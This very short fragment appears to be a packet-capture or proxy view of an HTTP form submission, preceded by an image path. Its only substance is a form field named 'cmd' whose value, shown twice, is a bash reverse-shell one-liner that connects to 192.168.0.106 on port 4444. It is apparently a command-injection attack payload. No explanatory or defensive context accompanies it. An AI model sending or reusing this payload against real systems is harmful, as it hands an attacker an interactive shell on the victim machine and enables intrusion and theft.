 HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "bash -i >& /dev/tcp/192.168.0.106/4444 0>&1"
Key: cmd
Value: bash -i >& /dev/tcp/192.168.0.106/4444 0>&1